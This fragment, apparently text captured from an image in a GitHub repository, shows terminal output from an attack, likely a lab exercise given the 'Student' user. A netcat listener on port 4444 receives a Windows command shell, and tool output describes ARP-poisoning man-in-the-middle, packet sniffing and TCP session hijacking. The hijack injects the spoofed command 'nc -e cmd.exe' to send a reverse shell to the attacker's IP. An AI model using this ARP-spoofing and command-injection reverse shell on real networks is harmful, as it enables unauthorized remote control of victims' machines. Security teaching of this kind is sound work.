 ➜ ~ nc -l 4444
Microsoft Windows [Version 10.0.19042.662]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Student\Downloads\hk-telnet-server-version-3-0-1>whoami
whoami
desktop-v3eq6s4\student
C:\Users\Student\Downloads\hk-telnet-server-version-3-0-1>
[+] Determining target and gateway MAC address.
[+] Performing ARP poisoning MITM.
[+] Packet forwarding enabled.
net.inet.ip.forwarding: 0 -> 1
[+] Starting Packet Sniff.
[+] ARP MITM attack started.
Received: SEQ 210846580, ACK 2201040598, Payload
Spoofed command:  b'\r\nnc -e cmd.exe 192.168.213.223 4444\r\n'
[+] Executing command...